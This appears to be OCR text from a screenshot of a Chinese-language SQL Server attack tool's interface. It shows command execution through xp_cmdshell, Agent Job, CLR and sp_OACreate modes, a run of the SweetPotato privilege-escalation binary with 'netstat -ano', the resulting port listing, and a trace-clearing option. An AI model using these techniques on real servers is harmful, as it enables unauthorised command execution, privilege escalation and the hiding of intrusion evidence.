 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "netstat -ano" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2716
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2904
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:16450 0.0.0.0:0 LISTENING 3776
TCP 0.0.0.0:16451 0.0.0.0:0 LISTENING 3784
TCP 0.0.0.0:16452 0.0.0.0:0 LISTENING 3784
TCP 0.0.0.0:16453 0.0.0.0:0 LISTENING 3776
TCP 0.0.0.0:17001 0.0.0.0:0 LISTENING 3776
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
日志输出
[*] 2025-02-22 17:50:56 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 17:50:57 - 获取结果成功！
[*] 2025-02-22 17:51:49 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 17:51:50 - 获取结果成功！